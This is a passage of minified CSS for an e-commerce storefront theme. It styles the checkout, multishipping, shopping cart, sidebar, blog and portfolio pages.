.action.action-show-popup{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;font-size:13px;padding:9px 28px;color:#fff;border:1px solid #1a1a1a;margin:20px 20px 0 0;background-color:#1a1a1a}.checkout-shipping-address>.step-content .action.action-show-popup:hover{color:#1a1a1a;border:1px solid #1a1a1a;background-color:#fff}.checkout-shipping-address .form.form-login .actions-toolbar{margin-bottom:15px}.shipping-address-items{margin-left:-10px;margin-right:-10px;display:flex}.shipping-address-items:after{content:"";display:table;clear:both}.shipping-address-items .shipping-address-item{border:2px solid #ddd;margin-bottom:14px;color:#8e8e8e;padding:15px;margin:0 10px;-webkit-flex:1;-ms-flex:1;flex:1}.shipping-address-items .shipping-address-item:nth-child(3n+1){clear:both}.shipping-address-items .shipping-address-item.selected-item{color:#56cfe1;border-color:#56cfe1}.shipping-address-items .shipping-address-item.selected-item .action-select-shipping-item{display:none}.shipping-address-items .action{font-size:13px;color:#6c6c6c;border:1px solid #e6e6e6;background-color:#fff;margin-top:10px;padding:6px 15px;font-weight:400;margin-right:10px;min-width:120px}.shipping-address-items .action:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.checkout-shipping-method{margin-top:50px}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method thead tr th{color:#2b2b2b;font-weight:400;font-size:16px;text-align:center;border:1px solid #eaeaea;vertical-align:middle;padding:14px 30px 11px;border-bottom:none}.table-checkout-shipping-method tbody tr td{border:1px solid #eaeaea;padding:14px 30px 11px;text-align:center;vertical-align:middle;cursor:pointer}.table-checkout-shipping-method tbody tr td.col-method input{margin:0 auto}#shipping-method-buttons-container,.payment-method-content .actions-toolbar{margin-top:25px;text-align:right}#shipping-method-buttons-container .action,.payment-method-content .actions-toolbar .action,#shipping-method-buttons-container button.action,.payment-method-content .actions-toolbar button.action{min-width:200px;text-align:center;padding:9px 20px;background-color:#56cfe1;border:1px solid #56cfe1;text-transform:uppercase;font-size:15px;letter-spacing:.1em;color:#fff;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:auto}#shipping-method-buttons-container .action:hover,.payment-method-content .actions-toolbar .action:hover,#shipping-method-buttons-container button.action:hover,.payment-method-content .actions-toolbar button.action:hover{background-color:#1a1a1a;border-color:#1a1a1a}.authentication-wrapper{position:relative;border-bottom:1px solid #f0f0f0;text-align:right;margin-bottom:50px;padding-bottom:15px}.authentication-wrapper .action-auth-toggle{font-size:13px;color:#6c6c6c;border:1px solid #e6e6e6;background-color:#fff;margin-top:10px;padding:6px 15px;font-weight:400;margin-right:0;min-width:120px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.authentication-wrapper .action-auth-toggle:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.authentication-wrapper .authentication-dropdown{position:absolute;right:0;top:100%;min-width:300px;z-index:99;opacity:0;visibility:hidden;transform:translateY(30px);-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-o-transform:translateY(30px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.authentication-wrapper .authentication-dropdown._show{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.authentication-wrapper .authentication-dropdown .modal-inner-wrap{background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,.1);border:1px solid #f0f0f0;padding:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header{padding:0;min-height:unset;height:1px;position:relative;border:none}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close{position:absolute;right:-5px;top:-2px;z-index:1;background:0 0;width:30px;height:30px;border:none;box-shadow:none;opacity:.8;line-height:1}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:hover{opacity:1}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:after{content:"x";font-size:20px;color:#2a2a2a;font-weight:400}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-content{box-shadow:none;border:none;border-radius:0;text-align:left}.authentication-wrapper .block-customer-login .block-title strong{display:block;border-bottom:1px solid #f0f0f0;font-size:18px;font-weight:300;color:#2a2a2a;margin-bottom:15px;padding-bottom:4px}ul.credit-card-types:after{content:"";display:table;clear:both}ul.credit-card-types li{border:1px solid #f0f0f0;float:left;margin-right:5px}form.payments>.fieldset>legend.legend{display:none}form.payments>.fieldset legend+br{display:none}.fieldset.payment .legend{border:none;font-size:18px;margin-bottom:10px}.opc-payment .payment-methods .payment-method{padding-bottom:13px;margin-bottom:16px;border-bottom:1px solid #f0f0f0}.opc-payment .payment-methods .payment-method .payment-method-title .label{font-size:16px}.opc-payment .payment-methods .payment-method .payment-method-content{display:none}.opc-payment .payment-methods .payment-method .payment-method-content .actions-toolbar{margin-top:10px;margin-bottom:12px;text-align:left}.opc-payment .payment-methods .payment-method._active .payment-method-content{display:block}.opc-payment .payment-methods .payment-method .payment-method-billing-address .field.choice{margin-top:15px}.opc-payment .payment-methods .payment-method .payment-method-billing-address .field.choice input{top:3px}.opc-sidebar .minicart-items .product-item .product-item-details .product-item-name{color:#1a1a1a}.opc-sidebar .modal-inner-wrap .modal-header{display:none}.opc-sidebar .modal-inner-wrap .modal-content{box-shadow:none;border-radius:0;border:none}.opc-block-summary{background-color:#f5f5f5;padding:19px 30px 30px}.opc-block-summary>.title{text-transform:uppercase;color:#2a2a2a;display:block;font-size:20px;font-weight:400;margin-bottom:4px;padding-bottom:1px}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ddd;cursor:pointer;display:block;margin-bottom:5px;padding:0 40px 0 0;position:relative;text-decoration:none}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px;color:inherit;content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:12px;margin:3px 0 0;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-summary .items-in-cart>.title strong{font-size:20px;display:block;font-weight:300;color:#2a2a2a}.opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.opc-block-summary .table-totals tr th,.opc-block-summary .table-totals tr td{background:0 0 !important;padding:10px 0;vertical-align:middle}.opc-block-summary .table-totals tr th{color:#2a2a2a;font-weight:400;margin:0}.opc-block-summary .table-totals tr th strong,.opc-block-summary .table-totals tr th .label{color:#2a2a2a;font-weight:400;margin:0}.opc-block-summary .table-totals tr th:after{content:":"}.opc-block-summary .table-totals tr th.value:after{content:")";display:inline-block}.opc-block-summary .table-totals tr th.value:before{content:"(";display:inline-block}.opc-block-summary .table-totals tr td{text-align:right;padding-left:20px;width:1%;font-size:14px;color:#272727}.opc-block-summary .table-totals tr.totals.sub th,.opc-block-summary .table-totals tr.totals.sub td{font-size:16px}.opc-block-summary .table-totals tr.totals.grand th,.opc-block-summary .table-totals tr.totals.grand td{font-size:18px;color:#56cfe1}.opc-block-summary .table-totals tr.totals.grand th strong,.opc-block-summary .table-totals tr.totals.grand td strong{color:#56cfe1;font-weight:500}.opc-block-summary .table-totals tr:first-child th,.opc-block-summary .table-totals tr:first-child td{border-top:none}.opc-block-shipping-information{padding:0 30px 23px;background-color:#f5f5f5}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ddd;margin:0 0 15px;position:relative;color:#2a2a2a;font-size:20px;font-weight:300;padding-bottom:1px}.opc-block-shipping-information .shipping-information-title .action-edit{display:inline-block;margin:0;position:absolute;right:0;top:8px;background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;border-radius:0;color:#1979c3;display:inline;font-weight:400;line-height:1.42857;padding:0;text-decoration:none}.opc-block-shipping-information .shipping-information-title .action-edit:before{color:#8f8f8f;content:"\f040";display:inline-block;font-family:"FontAwesome";font-size:18px;font-weight:400;line-height:20px;overflow:hidden;text-align:center;box-shadow:none;vertical-align:top}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#56cfe1}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .ship-via{margin:20px 0 0}.payment-option.discount-code .payment-option-title{padding-left:0;border-bottom:1px solid #f0f0f0;color:#1a1a1a;font-size:18px;font-weight:300;margin-bottom:15px;padding-bottom:5px;position:relative}.payment-option.discount-code .payment-option-title:after{content:"\f107";font-family:"FontAwesome";font-size:20px;position:absolute;bottom:-3px;right:0}.payment-option.discount-code .form-discount .actions-toolbar:after{content:"";display:table;clear:both}.payment-option.discount-code .form-discount .actions-toolbar>div{float:left;margin-right:10px;margin-top:10px;vertical-align:top}.payment-option.discount-code .form-discount .actions-toolbar .action{font-size:13px;padding:9px 28px;color:#6c6c6c;border:1px solid #e6e6e6;background-color:#fff;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.payment-option.discount-code .form-discount .actions-toolbar .action:hover{color:#fff;border:1px solid #1a1a1a;background-color:#1a1a1a}.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply{color:#fff;border:1px solid #1a1a1a;background-color:#1a1a1a}.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover{color:#fff;border:1px solid #56cfe1;background-color:#56cfe1}.payment-option.discount-code._active .payment-option-title:after{content:"\f106"}#multiship-addresses-table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea}#multiship-addresses-table thead tr th.qty,#multiship-addresses-table tbody tr th.qty,#multiship-addresses-table thead tr td.qty,#multiship-addresses-table tbody tr td.qty,#multiship-addresses-table thead tr th.actions,#multiship-addresses-table tbody tr th.actions,#multiship-addresses-table thead tr td.actions,#multiship-addresses-table tbody tr td.actions{width:1%;padding-left:15px;padding-right:15px}#multiship-addresses-table tbody tr td{text-align:center;vertical-align:middle;padding:15px 30px;border:1px solid #eaeaea}#multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #e6e6e6;border-radius:0;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}#multiship-addresses-table tbody tr td.actions .action.delete:hover{color:#fff;background-color:#2a2a2a;border-color:#2a2a2a}#multiship-addresses-table tbody tr td .field .label{display:none}#multiship-addresses-table tbody tr td .field.qty input{width:80px;text-align:center;color:#2a2a2a;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}#multiship-addresses-table tbody tr td.product{text-align:left}#multiship-addresses-table tbody tr td.product .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}#multiship-addresses-table tbody tr td.product .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}#multiship-addresses-table tbody tr td.product .product-item-name a:hover{color:#56cfe1}#multiship-addresses-table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}#multiship-addresses-table tbody tr td .item-options dt:after{content:":"}.multishipping-checkout-shipping table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea !important}.multishipping-checkout-shipping table tr th.qty{width:100px;padding-left:15px;padding-right:15px}.multishipping-checkout-shipping table tbody tr td{border:1px solid #eaeaea !important;vertical-align:middle;padding:15px 30px}.multishipping-checkout-shipping table tbody tr td.qty{color:#2b2b2b;font-size:16px;text-align:center}.multishipping-checkout-shipping table tbody tr td.product,.multishipping-checkout-shipping table tbody tr td.item{text-align:left}.multishipping-checkout-shipping table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .product-item-name a:hover{color:#56cfe1}.multishipping-checkout-shipping table tbody tr td .item-options{margin:0}.multishipping-checkout-shipping table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .item-options dt:after{content:":"}.multishipping-checkout-shipping .actions-toolbar{border-top:1px solid #f0f0f0;padding-top:15px;margin-top:30px}.multishipping-checkout-shipping .block.block-other{margin-top:50px}.multishipping-checkout-shipping .block.block-shipping+.block-shipping{margin-top:50px}.multishipping-checkout-shipping h4.box-title{font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-shipping .box-shipping-method dt{font-size:15px;font-weight:400;color:#1a1a1a}.multishipping-checkout-shipping .box-shipping-method dt+dt{margin-top:10px}.multishipping-checkout-shipping .box-shipping-method .gift-message .legend{border:none;font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-shipping .box-shipping-method .gift-message .legend+br{display:none}.multishipping-checkout-shipping .box-shipping-method .gift-message .options-items{margin-top:10px}.gift-message .options-items .items .item{padding-top:15px;border-top:1px solid #f0f0f0;margin-top:15px}.gift-message .options-items .items .item .product .number{font-weight:700;color:#2a2a2a}.gift-message .options-items .items .item .product .img.photo.container{width:100px !important;padding:0;margin:10px 0 0}.gift-message .options-items .items .item .product .product-name{display:block;font-weight:400;font-size:16px;margin-top:10px;color:#1a1a1a}.gift-message .options-items .items .item .options .action.activate{padding:0;margin:0}.gift-message .options-items .items .item .options .action.activate:after{content:"\f107";font-family:"FontAwesome";font-size:14px;display:inline-block;vertical-align:middle;margin-left:10px}.gift-message .options-items .items .item .options .action.activate.active:after{content:"\f106"}.gift-message .options-items .items .item .block.message{padding:0;margin-top:10px}.multicheckout .block-billing .box-billing-address+.box-billing-address{margin-top:50px}.multishipping-checkout-billing .block-content .box+.box{margin-top:50px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{position:absolute;left:0;top:11px;margin:0}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label{font-size:16px;font-weight:600}.multishipping-checkout-billing .box-billing-method .box-content dl>*{max-width:600px}@keyframes fadeIn{from{opacity:.4}}.multishipping-checkout-overview table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea !important}.multishipping-checkout-overview table tr th.qty{width:100px;padding-left:15px;padding-right:15px}.multishipping-checkout-overview table tbody tr td{border:1px solid #eaeaea !important;vertical-align:middle;text-align:center;padding:15px 30px}.multishipping-checkout-overview table tbody tr td.qty{color:#2b2b2b;font-size:16px;text-align:center}.multishipping-checkout-overview table tbody tr td.product,.multishipping-checkout-overview table tbody tr td.item{text-align:left}.multishipping-checkout-overview table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-overview table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-overview table tbody tr td .product-item-name a:hover{color:#56cfe1}.multishipping-checkout-overview table tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td{background:0 0;font-size:16px;padding:14px 30px 11px;border:1px solid #eaeaea;font-weight:400;color:#2a2a2a}.multishipping-checkout-overview table tfoot tr.grand.totals th,.multishipping-checkout-overview table tfoot tr.grand.totals td{font-size:20px;color:#56cfe1}.multishipping-checkout-overview table tfoot tr td{text-align:center}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:0 0;font-weight:400;font-size:24px;color:#2a2a2a}.multishipping-checkout-overview .checkout-review .action-finish-checkout{margin-top:8px}.multishipping-checkout-overview .checkout-review .action-finish-checkout .btn-lg{min-width:300px;text-align:center;text-transform:uppercase;font-size:14px;letter-spacing:.1em}.multishipping-checkout-overview .checkout-review .action-finish-checkout .action.back{display:block;text-align:right;margin-top:15px}.multishipping-checkout-overview .checkout-review .action-finish-checkout .please-wait{margin-top:14px;animation:fadeIn 1s infinite alternate;font-size:16px}.multishipping-checkout-overview h4.box-title{font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-overview form .block+.block{margin-top:50px}.multishipping-checkout-overview .block-content .box+.box{margin-top:30px}.multishipping-checkout-overview .box-billing-method .payment-method dt{font-size:16px;font-weight:400}.multishipping-checkout-overview .block-shipping .block-content+.block-content{margin-top:30px}.multishipping-checkout-overview .block-shipping strong.box-title{font-size:15px;color:#2a2a2a}.multicheckout.success,.checkout-success{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center}.multicheckout.success h2,.checkout-success h2{font-weight:300;color:#2a2a2a;margin-bottom:10px}.multicheckout.success a,.checkout-success a{color:#56cfe1}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}.sidebar .list-products .product-item-info .product-item-details .btn.btn-cart{padding:0 25px}.sidebar .list-group-item:first-child{padding-top:0}.sidebar.sidebar-main>.block+.sidebar-additional{margin-top:52px}.sidebar .block+.block{margin-top:52px}.sidebar .block .block-title .title{font-size:18px;font-weight:600;color:#222;position:relative;display:block;padding:0 0 2px;margin-bottom:25px}.sidebar .block .block-title .title:after{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:#222;right:0}.sidebar .block.block-compare .block-title{white-space:nowrap}.sidebar .block.block-compare .block-title .counter.qty{font-size:14px;color:#8e8e8e;font-weight:500;display:inline-block}.sidebar .block.block-compare .block-title .counter.qty:after{content:")";display:inline-block}.sidebar .block.block-compare .block-title .counter.qty:before{content:"(";display:inline-block}.sidebar .block.block-compare ol.product-items li.product-item{border-bottom:1px solid #f0f0f0;padding-top:10px;padding-bottom:7px}.sidebar .block.block-compare ol.product-items li.product-item:after{content:"";display:table;clear:both}.sidebar .block.block-compare ol.product-items li.product-item .product-item-name{font-weight:500}.sidebar .block.block-compare ol.product-items li.product-item .action.delete{float:left}.sidebar .block.block-compare ol.product-items li.product-item .action.delete:after{content:"\f1f8";font-family:"FontAwesome";display:inline-block}.sidebar .block.block-compare ol.product-items li.product-item .action.delete span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block.block-compare .actions-toolbar{padding-top:30px}.sidebar .block.block-compare .actions-toolbar a+a{margin-left:7px}.sidebar .block.filter+.sidebar-additional{margin-top:52px}.sidebar .block.filter .block-title.filter-title{display:none}.sidebar .block.block-wishlist .block-content>.subtitle{display:none}.sidebar .block.block-wishlist .block-title .counter{font-size:14px;color:#8e8e8e;font-weight:500;display:inline-block}.sidebar .block.block-wishlist .block-title .counter:after{content:")";display:inline-block}.sidebar .block.block-wishlist .block-title .counter:before{content:"(";display:inline-block}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-primary{margin-top:7px}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-secondary{position:absolute;right:0;top:0}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-secondary .btn-remove{padding-left:0;padding-right:0;width:40px;border-radius:4px;opacity:0;visibility:hidden;z-index:1}.sidebar .block.block-wishlist .list-products .product-item-info .product-image{width:80px}.sidebar .block.block-wishlist .list-products .product-item-info .product-image img{max-width:100%;height:auto !important}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-details{width:calc(20%)}.sidebar .block.block-wishlist .list-products .product-item-info:hover .product-item-actions .actions-secondary .btn-remove{opacity:1;visibility:visible}.sidebar .block.block-reorder .block-content strong.subtitle{display:none}.sidebar .block.block-reorder ol.product-items .product-item{padding:10px 0;border-bottom:1px solid #f0f0f0}.sidebar .block.block-reorder ol.product-items .product-item:first-child{padding-top:0}.sidebar .block.block-reorder ol.product-items .product-item .product-item-name{font-size:14px;font-weight:500}.sidebar .block.block-reorder ol.product-items .product-item .product-item-name a{color:#222}.sidebar .block.block-reorder ol.product-items .product-item .product-item-name a:hover{color:#56cfe1}.sidebar .block.block-reorder .actions-toolbar{margin-top:30px}.sidebar .block.block-reorder .actions-toolbar:after{content:"";display:table;clear:both}.sidebar .block.block-reorder .actions-toolbar>.primary{margin-right:10px;float:left}.sidebar .block.block-reorder .actions-toolbar>.secondary{float:left}.sidebar .block-blog-posts .post-list li{padding-left:15px;position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.sidebar .block-blog-posts .post-list li:before{color:#222;content:"+";left:0;position:absolute}.sidebar .block-blog-posts .post-list li a{color:#222}.sidebar .block-blog-posts .post-list li a:hover{color:#56cfe1}.sidebar .block-blog-categories li{padding-left:15px;position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.sidebar .block-blog-categories li:before{color:#222;content:"+";left:0;position:absolute}.sidebar .block-blog-categories li a{color:#222}.sidebar .block-blog-categories li a:hover{color:#56cfe1}.sidebar .brand-list li{padding-left:15px;position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.sidebar .brand-list li:before{color:#222;content:"+";left:0;position:absolute}.sidebar .brand-list li a{color:#222}.sidebar .brand-list li a:hover{color:#56cfe1}.sidebar .brand-list li .count{display:inline-block}.sidebar .brand-list li .count:after{content:")"}.sidebar .brand-list li .count:before{content:"("}.sidebar .brand-list li.active{color:#56cfe1}.sidebar .block.product-brand{margin-bottom:50px}.sidebar .block.product-brand .brand-image a img{margin:0 auto;min-width:100%}.sidebar .block.related .list-products .product-item-info .product-image{width:80px}.sidebar .block.related .list-products .product-item-info .product-item-details{width:calc(20%)}.sidebar .block.related .list-products .product-item-info .product-item-details .product-item-inner{margin-top:4px}.sidebar .block.related .block-actions{font-size:15px;margin-bottom:12px;line-height:1.428;font-style:italic}.sidebar .block.related .block-actions button{font-weight:600;color:#2a2a2a;background:0 0;border:none;box-shadow:none}.sidebar .block.related .owl-carousel .owl-dots{margin:0 auto}.blog-list .post-item-info{margin-bottom:100px}.blog-list .post-item-info .post-content .post-short-description{margin-bottom:1.3em}.blog-list .post-item-info .post-content .post-short-description>*:last-child{margin-bottom:0}.blog-list .post-item-info .post-info{text-align:center;padding:20px;background:rgba(0,0,0,.9);color:#878787;font-size:12px;line-height:21px}.blog-list .post-item-info .post-info a{color:#fff}.blog-list .post-item-info .post-info a:hover{color:#56cfe1}.blog-list .post-item-info .post-info h2{letter-spacing:2px;text-transform:uppercase;font-size:14px;margin-bottom:5px;margin-top:10px}.blog-list .post-item-info .post-info .post-tags a:not(:last-child):after{content:",";color:#878787}.blog-list .post-item-info .post-image.has-image{position:relative}.blog-list .post-item-info .post-image.has-image .post-info{position:absolute;bottom:30px;left:30px;right:30px}.blog-list .post-item-info .published-by .text-capitalize{color:#fff}.blog-post-view .post-item-info .post-short-description{margin-bottom:0;margin-top:30px}.blog-post-view .post-comments{margin-top:65px;margin-bottom:35px}.blog-post-view .post-comments .title-comment-content{font-size:17px;color:#2a2a2a;margin-bottom:25px;display:block;text-transform:uppercase;font-weight:600;letter-spacing:1px}.blog-post-view .post-comments .title-comment-content span{font-size:14px;position:relative;color:#c9c9c9}.blog-post-view .post-comments .item{padding:18px 28px 16px;background:#f8f8f8;margin-bottom:28px;color:#8e8e8e}.blog-post-view .post-comments .item .info{margin-bottom:7px;color:#2a2a2a;font-size:14px}.blog-post-view .post-comments .item .info .name{font-weight:600;margin-right:38px}.blog-post-view .post-comments .item:last-child{margin-bottom:0}.blog-post-view .post-comments .item .sub-title{font-style:italic;margin-bottom:0}.blog-post-view .post-comments .title{font-size:17px;color:#2a2a2a;margin-bottom:2px;display:block;text-transform:uppercase;font-weight:600;letter-spacing:1px}.blog-post-view .post-comments .sub-title{font-style:italic;margin-bottom:30px}.blog-post-view .post-item-info .post-info{padding:16px 0 10px;border-bottom:1px dotted #d8d8d8;color:#a1a1a1}.blog-post-view .post-item-info .post-info>div{display:inline-block;margin-left:26px}.blog-post-view .post-item-info .post-info>div .fa{margin-left:10px;color:#8a8a8a}.blog-post-view .post-item-info .post-info a{color:#222}.blog-post-view .post-item-info .post-info a:hover{color:#56cfe1}.post-actions{display:table;border-top:1px solid #ddd;border-bottom:1px solid #ddd;width:100%;margin-top:32px}.post-actions .action{display:table-cell;width:50%;vertical-align:middle;position:relative;padding:23px 15px;font-size:15px}.post-actions .action a:after{content:"\f0d9";font-family:"FontAwesome";font-size:18px;position:absolute;right:0;top:21px}.post-actions .action.next-action{text-align:left;padding-right:15px}.post-actions .action.next-action a:after{content:"\f0da";left:0;right:auto}.form.post-comment{margin-top:50px}.blog-post-comment-list-toolbar{width:0;height:0;overflow:hidden;margin:0 !important}.blog-load-more-comment{margin-top:20px}.blog-load-more-comment a{font-size:15px;font-style:italic}.blog-load-more-comment a.loading-style{animation:fadeIn 1s infinite alternate}.tabs_categories_porfolio{text-align:center;margin-bottom:25px}.tabs_categories_porfolio li{display:inline-block;vertical-align:middle}.tabs_categories_porfolio li a.button{font-size:14px;color:#8e8e8e;background-color:transparent;border:1px solid transparent;padding:0 20px;line-height:40px;font-weight:500;border-radius:40px}.tabs_categories_porfolio li a.button:hover,.tabs_categories_porfolio li a.button.is-checked{color:#222}.tabs_categories_porfolio li a.button.is-checked{border-color:#222}.portfolio-grid .item{margin-bottom:30px}.portfolio-grid .item .portfolio-top-content{position:relative}.portfolio-grid .item .portfolio-top-content .image-item:after{content:'';position:absolute;background:rgba(0,0,0,.6);left:0;top:50%;width:100%;height:0;visibility:hidden;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.portfolio-grid .item .portfolio-top-content .image-item img{min-width:100%}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content{position:absolute;bottom:20px;right:20px;opacity:0;width:100%;z-index:1;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .title{font-size:15px;font-weight:600;color:#fff;margin:0}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .title:hover{color:#56cfe1}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link{color:#fff}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link a{color:#fff}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link a:hover{color:#56cfe1}.portfolio-grid .item:hover .portfolio-top-content .image-item:after{top:0;height:100%;visibility:visible;opacity:1}.portfolio-grid .item:hover .portfolio-top-content .portfolio-bottom-content{opacity:1}.portfolio-grid.portfolio-carousel .owl-item{padding:0 15px}.portfolio-grid.portfolio-carousel.one-row .item{margin-bottom:0}.portfolio_galley_carousel{margin-bottom:46px}.portfolio-index-view .description>*:last-child{margin-bottom:0}.portfolio-index-view .portfolio-related{margin-top:60px}.portfolio-index-view .table{margin-top:4px;border-bottom:1px solid #eee;margin-bottom:0}.portfolio-index-view .table tr td,.portfolio-index-view .table tr th{padding:14px 0 12px;border:none;color:#8d8d8d;border-top:1px solid #eee}.portfolio-index-view .table tr th{font-weight:500;color:#222;width:1%;padding-left:14px}.checkout-cart-index .column.main .cart-empty{text-align:center;font-size:15px;padding:24px 15px 12px;border:1px solid #ddd;border-radius:5px}.checkout-cart-index .column.main .cart-empty a{color:#56cfe1}.checkout-cart-index .column.main .cart-empty a:hover{text-decoration:underline}.checkout-cart-index #shopping-cart-table{margin:0}.checkout-cart-index #shopping-cart-table thead tr th{color:#2b2b2b;font-weight:400;font-size:16px;text-align:center;border:1px solid #eaeaea;vertical-align:middle;padding:14px 30px 11px;border-bottom:none}.checkout-cart-index #shopping-cart-table tbody{border-top:1px solid #eaeaea}.checkout-cart-index #shopping-cart-table tbody:last-child{border-bottom:1px solid #eaeaea}.checkout-cart-index #shopping-cart-table tbody tr td{vertical-align:middle;border:1px solid #eaeaea;padding:25px 15px;text-align:center;border-bottom:none !important;border-top:none !important}.checkout-cart-index #shopping-cart-table tbody tr td.col.item{padding-left:33px;text-align:left}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo{display:block;float:left;overflow:hidden;width:120px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details{float:left;vertical-align:top;margin-left:20px;width:calc(-53%);padding-top:22px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a{color:#222;font-weight:500;font-size:15px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:hover,.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:focus{color:#56cfe1}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options:after{content:"";clear:both;display:table}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt{margin-top:10px;color:#2a2a2a;font-weight:400}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt:after{content:":";display:inline-block}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price{color:#2a2a2a}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price:before{content:"(";display:inline-block}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price:after{content:")";display:inline-block}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .label{display:none}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{color:#4d4d4d;font-size:14px;height:40px;margin-bottom:0;text-align:center;margin:0 